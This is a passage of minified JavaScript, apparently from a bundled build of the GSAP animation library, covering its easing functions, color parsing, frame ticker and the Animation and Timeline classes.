e},dg=function t(e){return!e||e._ts&&t(e.parent)},Xc=function(e){return e._repeat?An(e._tTime,e=e.duration()+e._rDelay)*e:0},An=function(e,r){var n=Math.floor(e/=r);return e&&n===e?n-1:n},ks=function(e,r){return(e-r._start)*r._ts+(r._ts>=0?0:r._dirty?r.totalDuration():r._tDur)},Rs=function(e){return e._end=_t(e._start+(e._tDur/Math.abs(e._ts||e._rts||Ne)||0))},Qc=function(e,r){var n=e._dp;return n&&n.smoothChildTiming&&e._ts&&(e._start=_t(n._time-(e._ts>0?r/e._ts:((e._dirty?e.totalDuration():e._tDur)-r)/-e._ts)),Rs(e),n._dirty||tn(n,e)),e},Zc=function(e,r){var n;if((r._time||r._initted&&!r._dur)&&(n=ks(e.rawTime(),r),(!r._dur||bi(0,r.totalDuration(),n)-r._tTime>Ne)&&r.render(n,!0)),tn(e,r)._dp&&e._initted&&e._time>=e._dur&&e._ts){if(e._dur<e.duration())for(n=e;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;e._zTime=-Ne}},lr=function(e,r,n,i){return r.parent&&vr(r),r._start=_t((_r(n)?n:n||e!==Ve?Kt(e,n,r):e._time)+r._delay),r._end=_t(r._start+(r.totalDuration()/Math.abs(r.timeScale())||0)),lg(e,r,"_first","_last",e._sort?"_start":0),ya(r)||(e._recent=r),i||Zc(e,r),e},Jc=function(e,r){return(qt.ScrollTrigger||Ts("scrollTrigger",r))&&qt.ScrollTrigger.create(r,e)},el=function(e,r,n,i){if(Ig(e,r),!e._initted)return 1;if(!n&&e._pt&&(e._dur&&e.vars.lazy!==!1||!e._dur&&e.vars.lazy)&&qc!==Ht.frame)return Rr.push(e),e._lazy=[r,i],1},hg=function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))},ya=function(e){var r=e.data;return r==="isFromStart"||r==="isStart"},pg=function(e,r,n,i){var s=e.ratio,o=r<0||!r&&(!e._start&&hg(e)&&!(!e._initted&&ya(e))||(e._ts<0||e._dp._ts<0)&&!ya(e))?0:1,a=e._rDelay,u=0,c,l,d;if(a&&e._repeat&&(u=bi(0,e._tDur,r),l=An(u,a),e._yoyo&&l&1&&(o=1-o),l!==An(e._tTime,a)&&(s=1-o,e.vars.repeatRefresh&&e._initted&&e.invalidate())),o!==s||i||e._zTime===Ne||!r&&e._zTime){if(!e._initted&&el(e,r,i,n))return;for(d=e._zTime,e._zTime=r||(n?Ne:0),n||(n=r&&!d),e.ratio=o,e._from&&(o=1-o),e._time=0,e._tTime=u,c=e._pt;c;)c.r(o,c.d),c=c._next;e._startAt&&r<0&&e._startAt.render(r,!0,!0),e._onUpdate&&!n&&Qt(e,"onUpdate"),u&&e._repeat&&!n&&e.parent&&Qt(e,"onRepeat"),(r>=e._tDur||r<0)&&e.ratio===o&&(o&&vr(e,1),n||(Qt(e,o?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=r)},gg=function(e,r,n){var i;if(n>r)for(i=e._first;i&&i._start<=n;){if(i.data==="isPause"&&i._start>r)return i;i=i._next}else for(i=e._last;i&&i._start>=n;){if(i.data==="isPause"&&i._start<r)return i;i=i._prev}},Cn=function(e,r,n,i){var s=e._repeat,o=_t(r)||0,a=e._tTime/e._tDur;return a&&!i&&(e._time*=o/e._dur),e._dur=o,e._tDur=s?s<0?1e10:_t(o*(s+1)+e._rDelay*s):o,a>0&&!i?Qc(e,e._tTime=e._tDur*a):e.parent&&Rs(e),n||tn(e.parent,e),e},tl=function(e){return e instanceof yt?tn(e):Cn(e,e._dur)},mg={_start:0,endTime:_i,totalDuration:_i},Kt=function t(e,r,n){var i=e.labels,s=e._recent||mg,o=e.duration()>=Gt?s.endTime(!1):e._dur,a,u,c;return nt(r)&&(isNaN(r)||r in i)?(u=r.charAt(0),c=r.substr(-1)==="%",a=r.indexOf("="),u==="<"||u===">"?(a>=0&&(r=r.replace(/=/,"")),(u==="<"?s._start:s.endTime(s._repeat>=0))+(parseFloat(r.substr(1))||0)*(c?(a<0?s:n).totalDuration()/100:1)):a<0?(r in i||(i[r]=o),i[r]):(u=parseFloat(r.charAt(a-1)+r.substr(a+1)),c&&n&&(u=u/100*(mt(n)?n[0]:n).totalDuration()),a>1?t(e,r.substr(0,a-1),n)+u:o+u)):r==null?o:+r},vi=function(e,r,n){var i=_r(r[1]),s=(i?2:1)+(e<2?0:1),o=r[s],a,u;if(i&&(o.duration=r[1]),o.parent=n,e){for(a=o,u=n;u&&!("immediateRender"in a);)a=u.vars.defaults||{},u=It(u.vars.inherit)&&u.parent;o.immediateRender=It(a.immediateRender),e<2?o.runBackwards=1:o.startAt=r[s-1]}return new it(r[0],o,r[s+1])},Mr=function(e,r){return e||e===0?r(e):r},bi=function(e,r,n){return n<e?e:n>r?r:n},Tt=function(e,r){return!nt(e)||!(r=og.exec(e))?"":e.substr(r.index+r[0].length)},_g=function(e,r,n){return Mr(n,function(i){return bi(e,r,i)})},va=[].slice,rl=function(e,r){return e&&yr(e)&&"length"in e&&(!r&&!e.length||e.length-1 in e&&yr(e[0]))&&!e.nodeType&&e!==cr},yg=function(e,r,n){return n===void 0&&(n=[]),e.forEach(function(i){var s;return nt(i)&&!r||rl(i,1)?(s=n).push.apply(s,Xt(i)):n.push(i)})||n},Xt=function(e,r,n){return nt(e)&&!n&&(la||!kn())?va.call((r||fa).querySelectorAll(e),0):mt(e)?yg(e,n):rl(e)?va.call(e,0):e?[e]:[]},vg=function(e){return e=Xt(e)[0]||Ss("Invalid scope")||{},function(r){var n=e.current||e.nativeElement||e;return Xt(r,n.querySelectorAll?n:n===e?Ss("Invalid scope")||fa.createElement("div"):e)}},nl=function(e){return e.sort(function(){return .5-Math.random()})},il=function(e){if(ut(e))return e;var r=yr(e)?e:{each:e},n=rn(r.ease),i=r.from||0,s=parseFloat(r.base)||0,o={},a=i>0&&i<1,u=isNaN(i)||a,c=r.axis,l=i,d=i;return nt(i)?l=d={center:.5,edges:.5,end:1}[i]||0:!a&&u&&(l=i[0],d=i[1]),function(p,f,v){var h=(v||r).length,g=o[h],w,y,A,C,R,M,D,z,E;if(!g){if(E=r.grid==="auto"?0:(r.grid||[1,Gt])[1],!E){for(D=-Gt;D<(D=v[E++].getBoundingClientRect().left)&&E<h;);E--}for(g=o[h]=[],w=u?Math.min(E,h)*l-.5:i%E,y=E===Gt?0:u?h*d/E-.5:i/E|0,D=0,z=Gt,M=0;M<h;M++)A=M%E-w,C=y-(M/E|0),g[M]=R=c?Math.abs(c==="y"?C:A):Fc(A*A+C*C),R>D&&(D=R),R<z&&(z=R);i==="random"&&nl(g),g.max=D-z,g.min=z,g.v=h=(parseFloat(r.amount)||parseFloat(r.each)*(E>h?h-1:c?c==="y"?h/E:E:Math.max(E,h/E))||0)*(i==="edges"?-1:1),g.b=h<0?s-h:s,g.u=Tt(r.amount||r.each)||0,n=n&&h<0?hl(n):n}return h=(g[p]-g.min)/g.max||0,_t(g.b+(n?n(h):h)*g.v)+g.u}},ba=function(e){var r=Math.pow(10,((e+"").split(".")[1]||"").length);return function(n){var i=Math.round(parseFloat(n)/e)*e*r;return(i-i%1)/r+(_r(n)?0:Tt(n))}},sl=function(e,r){var n=mt(e),i,s;return!n&&yr(e)&&(i=n=e.radius||Gt,e.values?(e=Xt(e.values),(s=!_r(e[0]))&&(i*=i)):e=ba(e.increment)),Mr(r,n?ut(e)?function(o){return s=e(o),Math.abs(s-o)<=i?s:o}:function(o){for(var a=parseFloat(s?o.x:o),u=parseFloat(s?o.y:0),c=Gt,l=0,d=e.length,p,f;d--;)s?(p=e[d].x-a,f=e[d].y-u,p=p*p+f*f):p=Math.abs(e[d]-a),p<c&&(c=p,l=d);return l=!i||c<=i?e[l]:o,s||l===o||_r(o)?l:l+Tt(o)}:ba(e))},ol=function(e,r,n,i){return Mr(mt(e)?!r:n===!0?!!(n=0):!i,function(){return mt(e)?e[~~(Math.random()*e.length)]:(n=n||1e-5)&&(i=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((e-n/2+Math.random()*(r-e+n*.99))/n)*n*i)/i})},bg=function(){for(var e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return function(i){return r.reduce(function(s,o){return o(s)},i)}},wg=function(e,r){return function(n){return e(parseFloat(n))+(r||Tt(n))}},xg=function(e,r,n){return ul(e,r,0,1,n)},al=function(e,r,n){return Mr(n,function(i){return e[~~r(i)]})},Eg=function t(e,r,n){var i=r-e;return mt(e)?al(e,t(0,e.length),r):Mr(n,function(s){return(i+(s-e)%i)%i+e})},Tg=function t(e,r,n){var i=r-e,s=i*2;return mt(e)?al(e,t(0,e.length-1),r):Mr(n,function(o){return o=(s+(o-e)%s)%s||0,e+(o>i?s-o:o)})},Pn=function(e){for(var r=0,n="",i,s,o,a;~(i=e.indexOf("random(",r));)o=e.indexOf(")",i),a=e.charAt(i+7)==="[",s=e.substr(i+7,o-i-7).match(a?Bc:oa),n+=e.substr(r,i-r)+ol(a?s:+s[0],a?0:+s[1],+s[2]||1e-5),r=o+1;return n+e.substr(r,e.length-r)},ul=function(e,r,n,i,s){var o=r-e,a=i-n;return Mr(s,function(u){return n+((u-e)/o*a||0)})},Sg=function t(e,r,n,i){var s=isNaN(e+r)?0:function(f){return(1-f)*e+f*r};if(!s){var o=nt(e),a={},u,c,l,d,p;if(n===!0&&(i=1)&&(n=null),o)e={p:e},r={p:r};else if(mt(e)&&!mt(r)){for(l=[],d=e.length,p=d-2,c=1;c<d;c++)l.push(t(e[c-1],e[c]));d--,s=function(v){v*=d;var h=Math.min(p,~~v);return l[h](v-h)},n=r}else i||(e=Sn(mt(e)?[]:{},e));if(!l){for(u in r)Aa.call(a,e,u,"get",r[u]);s=function(v){return ka(v,a)||(o?e.p:e)}}}return Mr(n,s)},cl=function(e,r,n){var i=e.labels,s=Gt,o,a,u;for(o in i)a=i[o]-r,a<0==!!n&&a&&s>(a=Math.abs(a))&&(u=o,s=a);return u},Qt=function(e,r,n){var i=e.vars,s=i[r],o,a;if(!!s)return o=i[r+"Params"],a=i.callbackScope||e,n&&Rr.length&&Cs(),o?s.apply(a,o):s.call(a)},wi=function(e){return vr(e),e.scrollTrigger&&e.scrollTrigger.kill(!1),e.progress()<1&&Qt(e,"onInterrupt"),e},On,Ag=function(e){e=!e.name&&e.default||e;var r=e.name,n=ut(e),i=r&&!n&&e.init?function(){this._props=[]}:e,s={init:_i,render:ka,add:Aa,kill:Vg,modifier:jg,rawVars:0},o={targetTest:0,get:0,getSetter:Ms,aliases:{},register:0};if(kn(),e!==i){if($t[r])return;Yt(i,Yt(Ps(e,s),o)),Sn(i.prototype,Sn(s,Ps(e,o))),$t[i.prop=r]=i,e.targetTest&&(As.push(i),da[r]=1),r=(r==="css"?"CSS":r.charAt(0).toUpperCase()+r.substr(1))+"Plugin"}Uc(r,i),e.register&&e.register(At,i,St)},Ie=255,xi={aqua:[0,Ie,Ie],lime:[0,Ie,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Ie],navy:[0,0,128],white:[Ie,Ie,Ie],olive:[128,128,0],yellow:[Ie,Ie,0],orange:[Ie,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Ie,0,0],pink:[Ie,192,203],cyan:[0,Ie,Ie],transparent:[Ie,Ie,Ie,0]},wa=function(e,r,n){return e+=e<0?1:e>1?-1:0,(e*6<1?r+(n-r)*e*6:e<.5?n:e*3<2?r+(n-r)*(2/3-e)*6:r)*Ie+.5|0},ll=function(e,r,n){var i=e?_r(e)?[e>>16,e>>8&Ie,e&Ie]:0:xi.black,s,o,a,u,c,l,d,p,f,v;if(!i){if(e.substr(-1)===","&&(e=e.substr(0,e.length-1)),xi[e])i=xi[e];else if(e.charAt(0)==="#"){if(e.length<6&&(s=e.charAt(1),o=e.charAt(2),a=e.charAt(3),e="#"+s+s+o+o+a+a+(e.length===5?e.charAt(4)+e.charAt(4):"")),e.length===9)return i=parseInt(e.substr(1,6),16),[i>>16,i>>8&Ie,i&Ie,parseInt(e.substr(7),16)/255];e=parseInt(e.substr(1),16),i=[e>>16,e>>8&Ie,e&Ie]}else if(e.substr(0,3)==="hsl"){if(i=v=e.match(oa),!r)u=+i[0]%360/360,c=+i[1]/100,l=+i[2]/100,o=l<=.5?l*(c+1):l+c-l*c,s=l*2-o,i.length>3&&(i[3]*=1),i[0]=wa(u+1/3,s,o),i[1]=wa(u,s,o),i[2]=wa(u-1/3,s,o);else if(~e.indexOf("="))return i=e.match(aa),n&&i.length<4&&(i[3]=1),i}else i=e.match(oa)||xi.transparent;i=i.map(Number)}return r&&!v&&(s=i[0]/Ie,o=i[1]/Ie,a=i[2]/Ie,d=Math.max(s,o,a),p=Math.min(s,o,a),l=(d+p)/2,d===p?u=c=0:(f=d-p,c=l>.5?f/(2-d-p):f/(d+p),u=d===s?(o-a)/f+(o<a?6:0):d===o?(a-s)/f+2:(s-o)/f+4,u*=60),i[0]=~~(u+.5),i[1]=~~(c*100+.5),i[2]=~~(l*100+.5)),n&&i.length<4&&(i[3]=1),i},fl=function(e){var r=[],n=[],i=-1;return e.split(br).forEach(function(s){var o=s.match(en)||[];r.push.apply(r,o),n.push(i+=o.length+1)}),r.c=n,r},dl=function(e,r,n){var i="",s=(e+i).match(br),o=r?"hsla(":"rgba(",a=0,u,c,l,d;if(!s)return e;if(s=s.map(function(p){return(p=ll(p,r,1))&&o+(r?p[0]+","+p[1]+"%,"+p[2]+"%,"+p[3]:p.join(","))+")"}),n&&(l=fl(e),u=n.c,u.join(i)!==l.c.join(i)))for(c=e.replace(br,"1").split(en),d=c.length-1;a<d;a++)i+=c[a]+(~u.indexOf(a)?s.shift()||o+"0,0,0,0)":(l.length?l:s.length?s:n).shift());if(!c)for(c=e.split(br),d=c.length-1;a<d;a++)i+=c[a]+s[a];return i+c[d]},br=function(){var t="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",e;for(e in xi)t+="|"+e+"\\b";return new RegExp(t+")","gi")}(),Cg=/hsl[a]?\(/,xa=function(e){var r=e.join(" "),n;if(br.lastIndex=0,br.test(r))return n=Cg.test(r),e[1]=dl(e[1],n),e[0]=dl(e[0],n,fl(e[1])),!0},Ls,Ht=function(){var t=Date.now,e=500,r=33,n=t(),i=n,s=1e3/240,o=s,a=[],u,c,l,d,p,f,v=function h(g){var w=t()-i,y=g===!0,A,C,R,M;if(w>e&&(n+=w-r),i+=w,R=i-n,A=R-o,(A>0||y)&&(M=++d.frame,p=R-d.time*1e3,d.time=R=R/1e3,o+=A+(A>=s?4:s-A),C=1),y||(u=c(h)),C)for(f=0;f<a.length;f++)a[f](R,p,M,g)};return d={time:0,frame:0,tick:function(){v(!0)},deltaRatio:function(g){return p/(1e3/(g||60))},wake:function(){jc&&(!la&&Dc()&&(cr=la=window,fa=cr.document||{},qt.gsap=At,(cr.gsapVersions||(cr.gsapVersions=[])).push(At.version),Vc(Es||cr.GreenSockGlobals||!cr.gsap&&cr||{}),l=cr.requestAnimationFrame),u&&d.sleep(),c=l||function(g){return setTimeout(g,o-d.time*1e3+1|0)},Ls=1,v(2))},sleep:function(){(l?cr.cancelAnimationFrame:clearTimeout)(u),Ls=0,c=_i},lagSmoothing:function(g,w){e=g||1/Ne,r=Math.min(w,e,0)},fps:function(g){s=1e3/(g||240),o=d.time*1e3+s},add:function(g){a.indexOf(g)<0&&a.push(g),kn()},remove:function(g,w){~(w=a.indexOf(g))&&a.splice(w,1)&&f>=w&&f--},_listeners:a},d}(),kn=function(){return!Ls&&Ht.wake()},Se={},Pg=/^[\d.\-M][\d.\-,\s]/,Og=/["']/g,kg=function(e){for(var r={},n=e.substr(1,e.length-3).split(":"),i=n[0],s=1,o=n.length,a,u,c;s<o;s++)u=n[s],a=s!==o-1?u.lastIndexOf(","):u.length,c=u.substr(0,a),r[i]=isNaN(c)?c.replace(Og,"").trim():+c,i=u.substr(a+1).trim();return r},Rg=function(e){var r=e.indexOf("(")+1,n=e.indexOf(")"),i=e.indexOf("(",r);return e.substring(r,~i&&i<n?e.indexOf(")",n+1):n)},Lg=function(e){var r=(e+"").split("("),n=Se[r[0]];return n&&r.length>1&&n.config?n.config.apply(null,~e.indexOf("{")?[kg(r[1])]:Rg(e).split(",").map(Gc)):Se._CE&&Pg.test(e)?Se._CE("",e):n},hl=function(e){return function(r){return 1-e(1-r)}},pl=function t(e,r){for(var n=e._first,i;n;)n instanceof yt?t(n,r):n.vars.yoyoEase&&(!n._yoyo||!n._repeat)&&n._yoyo!==r&&(n.timeline?t(n.timeline,r):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=r)),n=n._next},rn=function(e,r){return e&&(ut(e)?e:Se[e]||Lg(e))||r},nn=function(e,r,n,i){n===void 0&&(n=function(u){return 1-r(1-u)}),i===void 0&&(i=function(u){return u<.5?r(u*2)/2:1-r((1-u)*2)/2});var s={easeIn:r,easeOut:n,easeInOut:i},o;return Et(e,function(a){Se[a]=qt[a]=s,Se[o=a.toLowerCase()]=n;for(var u in s)Se[o+(u==="easeIn"?".in":u==="easeOut"?".out":".inOut")]=Se[a+"."+u]=s[u]}),s},gl=function(e){return function(r){return r<.5?(1-e(1-r*2))/2:.5+e((r-.5)*2)/2}},Ea=function t(e,r,n){var i=r>=1?r:1,s=(n||(e?.3:.45))/(r<1?r:1),o=s/sa*(Math.asin(1/i)||0),a=function(l){return l===1?1:i*Math.pow(2,-10*l)*sg((l-o)*s)+1},u=e==="out"?a:e==="in"?function(c){return 1-a(1-c)}:gl(a);return s=sa/s,u.config=function(c,l){return t(e,c,l)},u},Ta=function t(e,r){r===void 0&&(r=1.70158);var n=function(o){return o?--o*o*((r+1)*o+r)+1:0},i=e==="out"?n:e==="in"?function(s){return 1-n(1-s)}:gl(n);return i.config=function(s){return t(e,s)},i};Et("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,e){var r=e<5?e+1:e;nn(t+",Power"+(r-1),e?function(n){return Math.pow(n,r)}:function(n){return n},function(n){return 1-Math.pow(1-n,r)},function(n){return n<.5?Math.pow(n*2,r)/2:1-Math.pow((1-n)*2,r)/2})});Se.Linear.easeNone=Se.none=Se.Linear.easeIn;nn("Elastic",Ea("in"),Ea("out"),Ea());(function(t,e){var r=1/e,n=2*r,i=2.5*r,s=function(a){return a<r?t*a*a:a<n?t*Math.pow(a-1.5/e,2)+.75:a<i?t*(a-=2.25/e)*a+.9375:t*Math.pow(a-2.625/e,2)+.984375};nn("Bounce",function(o){return 1-s(1-o)},s)})(7.5625,2.75);nn("Expo",function(t){return t?Math.pow(2,10*(t-1)):0});nn("Circ",function(t){return-(Fc(1-t*t)-1)});nn("Sine",function(t){return t===1?1:-ig(t*rg)+1});nn("Back",Ta("in"),Ta("out"),Ta());Se.SteppedEase=Se.steps=qt.SteppedEase={config:function(e,r){e===void 0&&(e=1);var n=1/e,i=e+(r?0:1),s=r?1:0,o=1-Ne;return function(a){return((i*bi(0,o,a)|0)+s)*n}}};Tn.ease=Se["quad.out"];Et("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return ga+=t+","+t+"Params,"});var Sa=function(e,r){this.id=ng++,e._gsap=this,this.target=e,this.harness=r,this.get=r?r.get:_a,this.set=r?r.getSetter:Ms},Ei=function(){function t(r){this.vars=r,this._delay=+r.delay||0,(this._repeat=r.repeat===1/0?-2:r.repeat||0)&&(this._rDelay=r.repeatDelay||0,this._yoyo=!!r.yoyo||!!r.yoyoEase),this._ts=1,Cn(this,+r.duration,1,1),this.data=r.data,Ls||Ht.wake()}var e=t.prototype;return e.delay=function(n){return n||n===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+n-this._delay),this._delay=n,this):this._delay},e.duration=function(n){return arguments.length?this.totalDuration(this._repeat>0?n+(n+this._rDelay)*this._repeat:n):this.totalDuration()&&this._dur},e.totalDuration=function(n){return arguments.length?(this._dirty=0,Cn(this,this._repeat<0?n:(n-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(n,i){if(kn(),!arguments.length)return this._tTime;var s=this._dp;if(s&&s.smoothChildTiming&&this._ts){for(Qc(this,n),!s._dp||s.parent||Zc(s,this);s&&s.parent;)s.parent._time!==s._start+(s._ts>=0?s._tTime/s._ts:(s.totalDuration()-s._tTime)/-s._ts)&&s.totalTime(s._tTime,!0),s=s.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&n<this._tDur||this._ts<0&&n>0||!this._tDur&&!n)&&lr(this._dp,this,this._start-this._delay)}return(this._tTime!==n||!this._dur&&!i||this._initted&&Math.abs(this._zTime)===Ne||!n&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=n),Wc(this,n,i)),this},e.time=function(n,i){return arguments.length?this.totalTime(Math.min(this.totalDuration(),n+Xc(this))%(this._dur+this._rDelay)||(n?this._dur:0),i):this._time},e.totalProgress=function(n,i){return arguments.length?this.totalTime(this.totalDuration()*n,i):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(n,i){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-n:n)+Xc(this),i):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(n,i){var s=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(n-1)*s,i):this._repeat?An(this._tTime,s)+1:1},e.timeScale=function(n){if(!arguments.length)return this._rts===-Ne?0:this._rts;if(this._rts===n)return this;var i=this.parent&&this._ts?ks(this.parent._time,this):this._tTime;return this._rts=+n||0,this._ts=this._ps||n===-Ne?0:this._rts,fg(this.totalTime(bi(-this._delay,this._tDur,i),!0)),Rs(this),this},e.paused=function(n){return arguments.length?(this._ps!==n&&(this._ps=n,n?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(kn(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==Ne&&(this._tTime-=Ne)))),this):this._ps},e.startTime=function(n){if(arguments.length){this._start=n;var i=this.parent||this._dp;return i&&(i._sort||!this.parent)&&lr(i,this,n-this._delay),this}return this._start},e.endTime=function(n){return this._start+(It(n)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(n){var i=this.parent||this._dp;return i?n&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?ks(i.rawTime(n),this):this._tTime:this._tTime},e.globalTime=function(n){for(var i=this,s=arguments.length?n:i.rawTime();i;)s=i._start+s/(i._ts||1),i=i._dp;return s},e.repeat=function(n){return arguments.length?(this._repeat=n===1/0?-2:n,tl(this)):this._repeat===-2?1/0:this._repeat},e.repeatDelay=function(n){if(arguments.length){var i=this._time;return this._rDelay=n,tl(this),i?this.time(i):this}return this._rDelay},e.yoyo=function(n){return arguments.length?(this._yoyo=n,this):this._yoyo},e.seek=function(n,i){return this.totalTime(Kt(this,n),It(i))},e.restart=function(n,i){return this.play().totalTime(n?-this._delay:0,It(i))},e.play=function(n,i){return n!=null&&this.seek(n,i),this.reversed(!1).paused(!1)},e.reverse=function(n,i){return n!=null&&this.seek(n||this.totalDuration(),i),this.reversed(!0).paused(!1)},e.pause=function(n,i){return n!=null&&this.seek(n,i),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(n){return arguments.length?(!!n!==this.reversed()&&this.timeScale(-this._rts||(n?-Ne:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-Ne,this},e.isActive=function(){var n=this.parent||this._dp,i=this._start,s;return!!(!n||this._ts&&this._initted&&n.isActive()&&(s=n.rawTime(!0))>=i&&s<this.endTime(!0)-Ne)},e.eventCallback=function(n,i,s){var o=this.vars;return arguments.length>1?(i?(o[n]=i,s&&(o[n+"Params"]=s),n==="onUpdate"&&(this._onUpdate=i)):delete o[n],this):o[n]},e.then=function(n){var i=this;return new Promise(function(s){var o=ut(n)?n:Yc,a=function(){var c=i.then;i.then=null,ut(o)&&(o=o(i))&&(o.then||o===i)&&(i.then=c),s(o),i.then=c};i._initted&&i.totalProgress()===1&&i._ts>=0||!i._tTime&&i._ts<0?a():i._prom=a})},e.kill=function(){wi(this)},t}();Yt(Ei.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-Ne,_prom:0,_ps:!1,_rts:1});var yt=function(t){$c(e,t);function e(n,i){var s;return n===void 0&&(n={}),s=t.call(this,n)||this,s.labels={},s.smoothChildTiming=!!n.smoothChildTiming,s.autoRemoveChildren=!!n.autoRemoveChildren,s._sort=It(n.sortChildren),Ve&&lr(n.parent||Ve,mr(s),i),n.reversed&&s.reverse(),n.paused&&s.paused(!0),n.scrollTrigger&&Jc(mr(s),n.scrollTrigger),s}var r=e.prototype;return r.to=function(i,s,o){return vi(0,arguments,this),this},r.from=function(i,s,o){return vi(1,arguments,this),this},r.fromTo=function(i,s,o,a){return vi(2,arguments,this),this},r.set=function(i,s,o){return s.duration=0,s.parent=this,yi(s).repeatDelay||(s.repeat=0),s.immediateRender=!!s.immediateRender,new it(i,s,Kt(this,o),1),this},r.call=function(i,s,o){return lr(this,it.delayedCall(0,i,s),o)},r.staggerTo=function(i,s,o,a,u,c,l){return o.duration=s,o.stagger=o.stagger||a,o.onComplete=c,o.onCompleteParams=l,o.parent=this,new it(i,o,Kt(this,u)),this},r.staggerFrom=function(i,s,o,a,u,c,l){return o.runBackwards=1,yi(o).immediateRender=It(o.immediateRender),this.staggerTo(i,s,o,a,u,c,l)},r.staggerFromTo=function(i,s,o,a,u,c,l,d){return a.startAt=o,yi(a).immediateRender=It(a.immediateRender),this.staggerTo(i,s,a,u,c,l,d)},r.render=function(i,s,o){var a=this._time,u=this._dirty?this.totalDuration():this._tDur,c=this._dur,l=i<=0?0:_t(i),d=this._zTime<0!=i<0&&(this._initted||!c),p,f,v,h,g,w,y,A,C,R,M,D;if(this!==Ve&&l>u&&i>=0&&(l=u),l!==this._tTime||o||d){if(a!==this._time&&c&&(l+=this._time-a,i+=this._time-a),p=l,C=this._start,A=this._ts,w=!A,d&&(c||(a=this._zTime),(i||!s)&&(this._zTime=i)),this._repeat){if(M=this._yoyo,g=c+this._rDelay,this._repeat<-1&&i<0)return this.totalTime(g*100+i,s,o);if(p=_t(l%g),l===u?(h=this._repeat,p=c):(h=~~(l/g),h&&h===l/g&&(p=c,h--),p>c&&(p=c)),R=An(this._tTime,g),!a&&this._tTime&&R!==h&&(R=h),M&&h&1&&(p=c-p,D=1),h!==R&&!this._lock){var z=M&&R&1,E=z===(M&&h&1);if(h<R&&(z=!z),a=z?0:c,this._lock=1,this.render(a||(D?0:_t(h*g)),s,!c)._lock=0,this._tTime=l,!s&&this.parent&&Qt(this,"onRepeat"),this.vars.repeatRefresh&&!D&&(this.invalidate()._lock=1),a&&a!==this._time||w!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(c=this._dur,u=this._tDur,E&&(this._lock=2,a=z?c:-1e-4,this.render(a,!0),this.vars.repeatRefresh&&!D&&this.invalidate()),this._lock=0,!this._ts&&!w)return this;pl(this,D)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(y=gg(this,_t(a),_t(p)),y&&(l-=p-(p=y._start))),this._tTime=l,this._time=p,this._act=!A,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=i,a=0),!a&&p&&!s&&(Qt(this,"onStart"),this._tTime!==l))return this;if(p>=a&&i>=0)for(f=this._first;f;){if(v=f._next,(f._act||p>=f._start)&&f._ts&&y!==f){if(f.parent!==this)return this.render(i,s,o);if(f.render(f._ts>0?(p-f._start)*f._ts:(f._dirty?f.totalDuration():f._tDur)+(p-f._start)*f._ts,s,o),p!==this._time||!this._ts&&!w){y=0,v&&(l+=this._zTime=-Ne);break}}f=v}else{f=this._last;for(var T=i<0?i:p;f;){if(v=f._prev,(f._act||T<=f._end)&&f._ts&&y!==f){if(f.parent!==this)return this.render(i,s,o);if(f.render(f._ts>0?(T-f._start)*f._ts:(f._dirty?f.totalDuration():f._tDur)+(T-f._start)*f._ts,s,o),p!==this._time||!this._ts&&!w){y=0,v&&(l+=this._zTime=T?-Ne:Ne);break}}f=v}}if(y&&!s&&(this.pause(),y.render(p>=a?0:-Ne)._zTime=p>=a?1:-1,this._ts))return this._start=C,Rs(this),this.render(i,s,o);this._onUpdate&&!s&&Qt(this,"onUpdate",!0),(l===u&&u>=this.totalDuration()||!l&&a)&&(C===this._start||Math.abs(A)!==Math.abs(this._ts))&&(this._lock||((i||!c)&&(l===u&&this._ts>0||!l&&this._ts<0)&&vr(this,1),!s&&!(i<0&&!a)&&(l||a||!u)&&(Qt(this,l===u&&i>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(l<u&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(i,s){var o=this;if(_r(s)||(s=Kt(this,s,i)),!(i instanceof Ei)){if(mt(i))return i.forEach(function(a){return o.add(a,s)}),this;if(nt(i))return this.addLabel(i,s);if(ut(i))i=it.delayedCall(0,i);else return this}return this!==i?lr(this,i,s):this},r.getChildren=function(i,s,o,a){i===void 0&&(i=!0),s===void 0&&(s=!0),o===void 0&&(o=!0),a===void 0&&(a=-Gt);for(var u=[],c=this._first;c;)c._start>=a&&(c instanceof 